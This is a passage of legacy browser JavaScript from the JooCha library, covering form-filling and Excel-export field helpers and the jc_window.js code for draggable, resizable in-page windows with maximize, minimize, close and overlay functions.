				if(!rObj.hasOwnProperty(els[i].name))continue;
					
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'hidden':continue;
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'button':
                        case 'reset':
                        case 'submit':
								els[i].value=rObj[els[i].name];
                                break;
                        case 'checkbox':
							if(rObj[els[i].name])
								els[i].checked=true;
							else
								els[i].checked=false;
                                break;
                        case 'radio':
                                if (els[i].value==rObj[els[i].name]) {
										els[i].checked=true;
                                }
                                break;
								
                        }
                        break;
                        case 'file':
                        break; 
                case 'TEXTAREA':
						els[i].value=rObj[els[i].name];
						try{
						if(els[i].id && GlobalEventList && GlobalEventList[els[i]] && GlobalEventList[els[i]]["change"] && GlobalEventList[els[i]]["function"])
							GlobalEventList[els[i]]["function"](els[i]);
						}catch(e){console.log(e);}
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
								var opts=els[i].getElementsByTagName("option");
								for(var b=0;b<opts.length;b++){
									if(opts[b].value==rObj[els[i].name])
									{
										opts[b].selected=true;
										break;
									}
								}
                                break;
                        case 'select-multiple':
								if(Array.isArray(rObj[els[i].name]))
								{
									for (j = els[i].options.length - 1; j >= 0; j = j - 1)
									{
										for(k=0;k<rObj[els[i].name].length;k++)
										{
											if(els[i].options[j].value==rObj[els[i].name][k]){
												els[i].options[j].selected=true;
												break;
											}
										}
									}
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
								els[i].value=rObj[els[i].name];
                                break;
                        }
                        break;
                }

        }

		return true;
        
}


//------------------------------------------------------------------------------
//==========
//bechdvis cin, parametrebi daalagos excelshi gadasatani
//==========
function preFormPrint(stl,AFields,Drafts)
{
    var oSX=document.getElementById('SX');
	var oHR=document.getElementById('HR');
	var vHR='';
	var r=AFields,onw,oxl;
	var elrowbox,element,elxlsx;
	oSX.value=Drafts;
    
	for(var pob in r)
	{
	    if(!Array.isArray(r[pob]))continue;
		
	    try{
		
		if(!document.getElementById(pob+'_xlsx'))
		{

		    onw=document.createElement('INPUT');

			onw.id=pob+'_xlsx';
			onw.name=pob+'_xlsx';
			onw.type='hidden';
			oSX.appendChild(onw);

			
		    oxl=document.createElement('INPUT');
			oxl.id=pob+'_xlsx_XLSField';
			oxl.name=pob+'_xlsx_XLSField';
			oxl.type='hidden';
			oSX.appendChild(oxl);
		}
		
		elrowbox=document.getElementById(r[pob][0]+'_rowbox');
		element=document.getElementById(r[pob][0]);
		elxlsx=document.getElementById(pob+'_xlsx');
		
		if(elxlsx)
			if(element)
			{
				elxlsx.value=element.value;
				document.getElementById(pob+'_xlsx_XLSField').value=r[pob][1];
				if(r[pob][3])
				{
					var cmd=r[pob][3];
					if(cmd)
					{
						if(r['name'])cmd=r[pob][3].replace(/local/gi,r['name']);
						eval(cmd);
					}
				}
			}
			else jcLog('Error on input field: '+r[pob][0]+'; ');
		else  jcLog('Error on XLSField: '+pob+'_xlsx;');

		if(elrowbox)
			if(r[pob].length>=2 && r[pob][2]=='hidden')
			{
				elrowbox.style.display='none';
				elrowbox.style.visibility='hidden';
				if(r[pob][1])vHR=vHR+' '+str2Int(r[pob][1])+',';
			}else
			{
				if(elrowbox.tagName.toUpperCase()=='TR')
				{
					elrowbox.style.display='table-row';
				}else
				if(elrowbox.tagName.toUpperCase()=='TD')
				{
					elrowbox.style.display='table-cell';
				}else
				{
					elrowbox.style.display='inline-block';
				}
				elrowbox.style.visibility='visible';
			}
		
		}
		catch(e)
		{
		  alert('Error on field: '+pob+'; '+r[pob][0]+';');
		}
	}
	
	if(oHR)oHR.value=vHR;
}

//------------------------------------------------------------------------------
function formAutoRegister(objControl)
{
	if(typeof objControl != "object")objControl=document.getElementById(objControl);
	var els=objControl.getElementsByTagName("input");
	
	var isFill=0;
	for(var i=0;i<els.length;i++){
               if(els[i].value.length>0){isFill=true;}
               AddEventOnObject(els[i],"change",function(){formAutoRegister(objControl);});
        }
	
	if(isFill)
		delClass(objControl,"onlyMe");
	else
		addClass(objControl,"onlyMe");
		
}
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
function formToClipboard(formName)
{
	var rObj=serialize(formName,"json");
	//if(rObj)
}
//------------------------------------------------------------------------------
function formRestoreFromClipboard(formName)
{

}
//------------------------------------------------------------------------------
function formReclear(formName){
	var rObj=serialize(formName,"object");

}

//------------------------------------------------------------------------------

/* jc_window.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
var DivObjectSystemName='WindowsJCSystem';
var SaveX=5;
var SaveY=5;
var SaveRealX=5;
var SaveRealY=5;
var _RESIZING_PROCESSING=false;

var SaveMove=false;
var SaveResize=false;
var VTimTim=0;
var RESIZINGOBJECTNM=0;
var SelfDocument,ParentDocument;
var SelfWindow,ParentWindow;
var FireHandleParent=0;

var GLOBWINOBJSTARTINDEX=50000;
var GLOBWINOBJCOUNTER=GLOBWINOBJSTARTINDEX;
var GLOBWINOBJNAME='movobjwin';
var GLOBWINOBJWIDTH='800px';
var GLOBWINOBJHEIGHT='500px';
var GLOBWINOBJTOP='25px';
var GLOBWINOBJLEFT='25px';

var GLOBWINOBJCLASS="";//JCWinHeader, JCWinBody,JCWinBottom
var GLOBWINOBJTOPBUTTON;
var GLOBWINOBJTOPLEFT="";
var GLOBWINDOWNAME='Window Name';
var GLOBWINOBJTOPRIGHT="";

var GLOBWINOBJMIDLEFT="";
var GLOBWINOBJMIDMIDDLE="";
var GLOBWINOBJMIDRIGHT="";


var GLOBWINOBJBOTLEFT="";
var GLOBWINOBJBOTMIDDLE="";
var GLOBWINOBJBOTRIGHT="";

var GlobalWinResizingObject;
var GlobalWinResizingClientArea;
var GlobalWinResizingHTMLValue;
var GlobalWinResizingLaterValue;
var GlobalWinResizingHTMLMethod;
var GlobalWinResizingX;
var GlobalWinResizingY;
var GlobalWinResizingW;
var GlobalWinResizingH;

var GWRStpX;
var GWRStpY;
var GWRStpW;
var GWRStpH;
var GWRStep=10;
var GWRAchka=1.1;
var GWRIndex=0;
var GWRInterval=0;
//----------------------------------------------------------------------
//--------------------------------------------------------
function GetWithZoomParam(pp)
{
    var W2=pp+"_";
    if((W2.indexOf("px")>0) || 
    (W2.indexOf("cm")>0) || 
    (W2.indexOf("mm")>0) || 
    (W2.indexOf("in")>0) || 
    (W2.indexOf("pt")>0) || 
    (W2.indexOf("pc")>0) || 
    (W2.indexOf("%")>0)
    )return pp;

return (pp+"px");
}
//--------------------------------------------------------
function GetZoomType(pp)
{
    var W2=pp+"_";
    if(W2.indexOf("px")!=-1)return "px"; 
    if(W2.indexOf("cm")!=-1)return "cm"; 
    if(W2.indexOf("mm")!=-1)return "mm"; 
    if(W2.indexOf("in")!=-1)return "in"; 
    if(W2.indexOf("pt")!=-1)return "pt"; 
    if(W2.indexOf("pc")!=-1)return "pc"; 
    if(W2.indexOf("%")!=-1)return "%"; 

return "";
}
//--------------------------------------------------------
function ZoomPlus(size,plus)
{
  if(!size)size='0px';
  if(size.toLowerCase()=='inherit'){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc(100% '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  var t=GetZoomType(size);
  if(!plus)plus=0;
  var pt=GetZoomType(plus);
  if(t!=pt && t!='' && pt!=''){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc('+size+' '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  
  var s=String(parseFloat(size)+parseFloat(plus));
  return String(s+t); 
}
//--------------------------------------------------------
function ZoomMinus(size,plus)
{
  return ZoomPlus(size,'-'+plus);
}
//--------------------------------------------------------
function GWZP(W2)
{
return GetWithZoomParam(W2);
}
//--------------------------------------------------------
function getScrollPos() 
{
return {'x': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'y': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop}
};
//--------------------------------------------------------
function jc_getComputedStyle(obj){
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(obj, null);
	} else {
		computedStyle = obj.currentStyle
	}
return computedStyle;
}
//--------------------------------------------------------	
function GetObjectZoomParameters(obj,o2,wthscroll)
{
if((obj == null || obj == undefined || !obj)&&(o2==null || o2 == undefined || !o2))return null;
if(typeof obj!=="object")if(document.getElementById(obj))obj=document.getElementById(obj);
var RW="0",RH="0",RL=0,RT=0;
var etapW=0,etapH=0;
var scrollW=0,scrollH=0;

if(!wthscroll)wthscroll=0;
/// Width
var osw=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.width+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.pixelWidth){RW=obj.style.pixelWidth+'_';etapW++;}
	if(wthscroll)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.scrollWidth){RW=obj.scrollWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.offsetWidth){RW=obj.offsetWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.clientWidth){RW=obj.clientWidth+'_';etapW++;}
	if(obj.style)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.width){RW=obj.style.width+'_';etapW++;}
}
if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))
{
    RW="0";etapW++;//6
    if(o2 && o2!=undefined){
    if(wthscroll)if(o2.scrollWidth){RW=o2.scrollWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.offsetWidth){RW=o2.offsetWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.clientWidth){RW=o2.clientWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw)){RW="0";etapW++;}
    };
}


/// Height
var osh=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.height+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.pixelHeight){RH=obj.style.pixelHeight+'_';etapH++;}
	if(wthscroll)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.scrollHeight){RH=obj.scrollHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.offsetHeight){RH=obj.offsetHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.clientHeight){RH=obj.clientHeight+'_';etapH++;}
	if(obj.style)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.height){RH=obj.style.height+'_';etapH++;}
}	
if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))
{
     RH="0";etapH++;
     if(o2 && o2!=undefined){
     if(wthscroll)if(o2.scrollHeight){RH=o2.scrollHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.offsetHeight){RH=o2.offsetHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.clientHeight){RH=o2.clientHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh)){RH="0";etapH++;}
     }
}

//alert(obj+' '+obj.scrollHeight+' '+obj.offsetHeight+' '+obj.clientHeight+' ');
RW=parseInt(RW);
RH=parseInt(RH);

var pob=obj;
while(pob)
{
   RL+=pob.offsetLeft;
   RT+=pob.offsetTop;
   pob=pob.offsetParent;
}


var zoom={x:'0', y:'0', width:'100%', height:'100%', etapH:'0', etapW:'0', scrollW:'0', scrollH:'0',clientWidth:'0', clientHeight:'0', 'scrollLeft': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'scrollTop': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop};
if(RW)zoom.width=RW;
if(RH)zoom.height=RH;
zoom.x=GWZP(RL);
zoom.y=GWZP(RT);
zoom.etapW=etapW;
zoom.etapH=etapH;

zoom.scrollW=parseInt(RW);
if(obj)zoom.scrollW=Math.max(zoom.scrollW,obj.scrollWidth);
if(o2)zoom.scrollW=Math.max(zoom.scrollW,o2.scrollWidth);

zoom.scrollH=parseInt(RH);
if(obj)zoom.scrollH=Math.max(zoom.scrollH,obj.scrollHeight);
if(o2)zoom.scrollH=Math.max(zoom.scrollH,o2.scrollHeight);

zoom.width=GWZP(zoom.width);
zoom.height=GWZP(zoom.height);

if(o2 && obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth || o2.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight || o2.clientHeight);
}
else
if(o2)
{
	zoom.clientWidth=parseInt(o2.clientWidth);
	zoom.clientHeight=parseInt(o2.clientHeight);
}
else
if(obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight);
}


return zoom;
}
//-------------------
function GetObjectCoords(element,o2)
{
return GetObjectZoomParameters(element,o2);
}
//-------------------
function GetDivCoords(divId)
{
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	return GetObjectZoomParameters(divId,doc.documentElement,1);
}
//---------------------------
function adjustRows(ta)
{
  zobj=GetObjectCoords(ta.parentNode)
  ta.rows=Math.round(parseInt(zobj.height)/20);
}
//-------------------
function initDocument(){return GetDocument();};
function GetDocument()
{
SelfWindow=window.self;
ParentWindow=window.parent;
if(window.self)
      SelfDocument=window.self.document;
if(window.parent)
      ParentDocument=window.parent.document;
if(!SelfDocument) SelfDocument=document;
return SelfDocument;
}
//-------------------------
function IFrameResizeByContent(frmnm)
{
if(!frmnm)return '';
var obj=frmnm;
if(typeof obj!=="object")obj=document.getElementById(frmnm);
if(typeof obj!=="object")return '';
obj.style.height='100%';
obj.style.width='100%';
    var gcs=GetFrameZoom(obj);
    obj.style.width=ZoomPlus(gcs.width);
    obj.style.height=ZoomPlus(gcs.height,125);
	//obj.style.overflow='hidden';
}
//-------------------------
function fitAroundByParent(frmnm)
{
if(!frmnm)return false;
var obj=frmnm;
if((typeof obj)!=="object")obj=document.getElementById(frmnm);
if(!obj)return false;
if((typeof obj)!=="object")return false;

	var par=obj.parentElement || par.parentNode;
	obj.style.height='100%';
	obj.style.width='100%';
	
    var gcs=GetObjectCoords(par);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';
return true;	
}
//-------------------------
function currentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
    var gcs=GetObjectCoords(obj);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';

}
//-------------------------
function parentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
	var par=obj.parentElement || par.parentNode;
	currentSizeToFixed(par);
}

//----------------------------
function AlphaMainWin(opc,evoc)// 0..1, event onclick;
{
var doc=SelfDocument;
var win=SelfWindow;

if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;

    if(BrowserType==1)
    for(var i=0;i<objall.length;i++)
    {
        if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
             {objall[i].style.display='none';/*objall[i].style.visibility='hidden';*/}
    }

	//doc.body.style.overflow='hidden';
    //doc.body.className="dark";
    var gcs=GetObjectZoomParameters(doc.body,doc.documentElement,1);
	//var zoom=getWinMaximizeCoords();
//alert(gcs.height+"__"+gcs.etapH);
    var oDiv=doc.createElement("DIV");
    oDiv.className='darkBackWindow';
    oDiv.UNSELECTABLE=true;
    oDiv.style.position='fixed';
	oDiv.style.zIndex=10;
    oDiv.style.left=0;
    oDiv.style.top=0;
    oDiv.style.bottom=0;
    oDiv.style.right=0;
	oDiv.style.owerflow='auto';

    //oDiv.style.width=0;
    oDiv.style.height=ZoomPlus(gcs.height,25);
    oDiv.style.float='left';
    oDiv.style.clear='none';
    oDiv.style.border='none';
    oDiv.style.margin=0;
    oDiv.style.padding=0;
    oDiv.style.background='#000';
    var opcval=(1-opc);
    if(opcval<0)opcval=0;
    if(opcval>1)opcval=1;

    if(BrowserType==1)
    oDiv.style.filter="alpha(opacity="+(opcval*100)+")";
    else
    oDiv.style.opacity=opcval;

    if(evoc)AddEventByString(oDiv,'click',"WinRemoveObject(this);"+evoc);
	else AddEventByString(oDiv,'click',"WinRemoveObject(this);ShowNormalMainWin();");

    doc.body.appendChild(oDiv);

}
//----------------------------
function ShowNormalMainWin()
{

    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;
	
	//doc.body.style.overflow='visible';

    try{
        if(BrowserType==1)
        for(var i=0;i<objall.length;i++)
        {
            if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
                 {objall[i].style.display='block';/*objall[i].style.visibility='display';*/}
        }
    }catch(e){};

    try{
        //  doc.body.style.backgroundColor='#FFFFFF';
       // doc.body.className="";
          if(doc.body.filters)
             doc.getElementById('MainDocument').style.filter="";
          else
             doc.getElementById('MainDocument').style.opacity='';
    }catch(e){};


    objall=doc.body.childNodes;
    for(var i=0;i<objall.length;i++)
    if(objall[i].className=='darkBackWindow')
    {
        WinRemoveObject(objall[i]);
    };//else if(objall[i].className);//alert( 'test'+objall[i].className);

    //doc.getElementById('MainDocument').unselectable=0;
    //doc.getElementById('MainDocument').disabled=0;

}
//--------------------------
function StartTimerResizing()
{
	var doc=SelfDocument;
	var win=SelfWindow;
	if(FireHandleParent)
	{
	  doc=ParentDocument;
	  win=ParentWindow;
	}
	
	var th=doc.getElementById(RESIZINGOBJECTNM);
	var crd=GetObjectCoords(th);
	var xWidth=parseInt(MouseX)-parseInt(crd.x)+doc.body.scrollLeft;
	var yHeight=parseInt(MouseY)-parseInt(crd.y)+doc.body.scrollTop;

	if(xWidth<100)xWidth=100;
	if(yHeight<50)yHeight=50;

	xWidth+=7;
	yHeight+=5;

	var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
	thbar.innerHTML=xWidth + " X "+yHeight;

	th.style.width=xWidth;
	th.style.height=yHeight;
	SaveRealX=MouseX;
	SaveRealY=MouseY;
}

function StartResizing(objnm)
{
    RESIZINGOBJECTNM=objnm;
    SaveRealX=MouseX;
    SaveRealY=MouseY;
   if(VTimTim)clearInterval(VTimTim);
   _RESIZING_PROCESSING=true;
   VTimTim=setInterval('StartTimerResizing()',100);
}

function StopResizing()
{
    clearInterval(VTimTim);
    VTimTim=0;
	_RESIZING_PROCESSING=false;
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
    thbar.innerHTML="_____";
}

function StopDraging()
{
    clearInterval(VTimTim);
	_RESIZING_PROCESSING=false;
}

function WinRemoveObject(obj)
{
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
return false;
}

function WinRemoveById(objnm)
{
var doc=SelfDocument;   //New
if(FireHandleParent)doc=ParentDocument; //New

     var obj=doc.getElementById(objnm);
     if(!obj)return false;
     return WinRemoveObject(obj);
}

function winresize(thnm,x,y,w,h)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=doc.getElementById(thnm);
        if(obj)
        {
		   obj.style.top=GWZP(y);
		   obj.style.left=GWZP(x);
		   obj.style.width=GWZP(w);
		   obj.style.height=GWZP(h);
		   var dtd=doc.getElementById(thnm+"_ca_td");
		   var dca=doc.getElementById(thnm+"_ca");
  		   if(dtd && dca)
  		   {
     		   var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 		   //dca.style.height=crd.height;
	 		   //dca.style.width=crd.width;
		     }
			fitAroundProcess();
        }
   }


}

function winmaximize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		var dsz=obj.getAttribute("data-size");
		
		if(dsz=="maximize"){winminimize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;//.body || doc;
				
			var stdSize=GetObjectCoords(obj);
			var crd=GetObjectCoords(objMain,objMain.documentElement);

			obj.setAttribute("data-standard-rect-json",JSON.stringify(stdSize));
			obj.setAttribute("data-size","maximize");
				
			var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
			var y=topY+15+'px';
			var x='25px';
			var w=(parseInt(crd.width)-50)+'px';
			var h=Math.max(parseInt(crd.height),topY-30)+'px';
			//var h=(parseInt(crd.height)-30)+'px';
			winresize(thnm,x,y,w,h);
			//WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
			
        }
   }
return true;
}

function getWinMaximizeCoords()
{
	var doc=SelfDocument;
	var zoom={x:'0', y:'0', w:'100%', h:'100%'};
	if(FireHandleParent)doc=ParentDocument;
	var objMain=doc.getElementById('MainDocument') || doc;
    var crd=GetObjectCoords(objMain,objMain.documentElement);
	var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
	zoom.y=topY+15+'px';
	zoom.x='25px';
	zoom.w=(parseInt(crd.width)-50)+'px';
	zoom.h=Math.max(parseInt(crd.height),topY-30)+'px';
return zoom;
}

function winminimize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {

        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		
		var dsz=obj.getAttribute("data-size");
		if(dsz=="minimize"){winmaximize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;
           var crd=GetObjectCoords(objMain,objMain.documentElement);
		   
		   var stdSize=obj.getAttribute("data-standard-rect-json");
		   obj.setAttribute("data-size","minimize");
		   if(stdSize)
		   {
				stdSize=JSON.parse(stdSize);
				console.log(stdSize);
		   
				var y=stdSize.y;// '25px';
				var x=stdSize.x;//'25px';
				var w=stdSize.width;//'200px';
				var h=stdSize.height;//'50px';
				winresize(thnm,x,y,w,h);
			}else
			{
				var y='25px';
				var x='25px';
				var w='200px';
				var h='50px';
				winresize(thnm,x,y,w,h);
			
			}
        }
   }

}

function winclose(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
		var obj=thnm;
		if((typeof thnm) != "object")
		{
			var obj=doc.getElementById(thnm);
		}

        if(obj)
        {
			ShowNormalMainWin(doc);
			clearInterval(VTimTim);
			_RESIZING_PROCESSING=false;
			
			try{
				obj.remove();
			}catch(e)
			{
				var par=obj.parentNode;
				par.removeChild(obj);
			}
        }
		thnm=0;
   }
return thnm;
}


function WinParamSetDefault()
{
/*	  GLOBWINOBJSTARTINDEX=500;
      GLOBWINOBJNAME='movobjwin';
      GLOBWINDOWNAME='Window Name';
      GLOBWINOBJWIDTH='800px';
      GLOBWINOBJHEIGHT='500px';
      GLOBWINOBJTOP='25px';
      GLOBWINOBJLEFT='25px';
	  */
}

function WinSetName(nmm)
{
   GLOBWINDOWNAME=nmm;  
}


function WinSetPos(left,top)
{
      GLOBWINOBJTOP=GWZP(top);
      GLOBWINOBJLEFT=GWZP(left);
}

function WinSetZoom(wd,hg)
{
      GLOBWINOBJWIDTH=GWZP(wd);
      GLOBWINOBJHEIGHT=GWZP(hg);
}

function WinParamSetSize(left,top,wd,hg)
{
      WinSetPos(left,top);
      WinSetZoom(wd,hg);
}

function WinSetPosByObject(objnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById(objnm);
//alert(window.self.document.getElementById(objnm).tagName);
//alert(window.frames[0].document.getElementById(objnm)+" -4 "+objnm);
var crd=GetObjectCoords(obj);
var left,top;
    WinSetPos(crd.x,crd.y);
}

function WinSetCenter()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById('MainDocument') || doc;
var crd=GetObjectCoords(obj,obj.documentElement);
//alert(crd.width);
     WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
}


function WinFindFreeID()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(!doc.getElementById(GLOBWINOBJNAME+i))
      {
           return i;
      }
  };
  GLOBWINOBJCOUNTER++;
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndexEx()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
      if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           obj.style.zIndex=obj.style.zIndex-1;
      };
  };
  
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndex(thnm)
{
  var doc=SelfDocument;
  if(FireHandleParent)doc=ParentDocument;
  
  var th=doc.getElementById(thnm);
  if(th)th.style.zIndex=WinGetClickZIndexEx();
}


function GetActiveWin()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var topwin=0,mxz=0,obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           if(mxz<obj.style.zIndex)
           {
                  mxz=obj.style.zIndex;
                  topwin=obj;
           }
      };
  };

return topwin;
}

function CloseActiveWin(act)
{
   if(act){FireHandleParent=act;ParentWindow.CloseActiveWin(0);return ;}

   var kobj=GetActiveWin();
   if(kobj)
   {
        winclose(kobj.id);
   }
}
//------------------------------------------------------------------
function JCWinOnResizeCodeEx(objnm)
{
  return " onmousedown=\"StartResizing('"+objnm+"');event.returnValue=0;\" onmouseup=\"StopResizing();event.returnValue=0;\"  onmousemove=\"event.returnValue=0;\"  ";
}

function JCWinOnResizeCode(objnm)
{
var ONRSZ=JCWinOnResizeCodeEx(objnm);
  return "<div id='"+objnm+"_rsz' "+ONRSZ+" class='winResizer' style='cursor:move;min-width:18px;min-height:15px;text-align:right;'>&nbsp;</div>";
}

//------------------------------------------------------------------
function JCWinOnCloseCodeEx(objnm)
{
  return "winclose('"+objnm+"')";
}

function JCWinOnCloseCode(objnm)
{
var bht="";
bht+="<table><tr>";
//bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winminimize('"+objnm+"')\"","jcwminimize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winmaximize('"+objnm+"')\"","jcwmaximize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winclose('"+objnm+"')\"\"","jcwclose","","","")+"</td>";
bht+="</td></tr></table>";
return bht;
  //return "<button  onclick=\""+WINCLS+"\" align='center' valign='middle' style='font-size:12px;width:21px;height:18px'>X</button>";
};
//------------------------------------------------------------------
function JCWinOnClientAreaCodeEx(objnm,f_noscroll)
{
  return "<div id='"+objnm+"_ca' class='fitAround' style='position:relative;display:inline-grid;top:0;left:0;width:100%;height:100%;background:transparent;cursor:default;margin:0;padding:0;border:0;box-sizing:border-box; '>Client Area</div>";
}
//-------------------------------------------------------------
function CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later)
{
var INHTM="",ONRSZ,WINCLS;
var dragparam="  dragbythis=true ";
var cls=GLOBWINOBJCLASS;GLOBWINOBJCLASS="";

WINCLS=JCWinOnCloseCodeEx(objnm);
ONRSZ=JCWinOnResizeCodeEx(objnm);

var topmiddle=GLOBWINDOWNAME;

var topright="";
